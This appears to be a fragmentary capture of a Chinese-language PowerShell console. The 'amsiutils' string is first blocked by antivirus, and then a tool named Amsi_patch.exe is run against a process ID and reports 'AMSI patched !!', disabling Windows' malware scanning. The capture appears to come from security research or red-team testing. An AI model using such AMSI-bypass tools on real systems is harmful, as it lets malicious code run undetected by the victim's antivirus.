 加载命令。如果信任此命令，请改为键入“.\Amsi_patch.exe”。有关详细信息，请参阅 get-help about_Command_Precedence 。
PS C:\Users\test\Desktop> amsiutils
所在位置 行:1 字符: 1
+ amsiutils
+ ~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\test\Desktop> amsiutils
amsiutils : 无法将“amsiutils”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确
保路径正确，然后再试一次。
所在位置 行:1 字符: 1
+ amsiutils
+ ~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (amsiutils:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\test\Desktop>
21/05/11 16:12 3,515,000 DriverL
21/05/11 16:12 4,205,688 DriverL
22/10/26 15:29 6,896 MyDrive
23/02/23 14:34 <DIR> process
22/10/24 17:05 1,315 WinDbg
10 个文件 9,194,833 字节
5 个目录 35,664,887,808 可用
\Users\test\Desktop>Amsi_patch.exe 6120
\Users\test\Desktop>Amsi_patch.exe 6120
] The Patch : 0000000000000075
] AMSI patched !!
\Users\test\Desktop>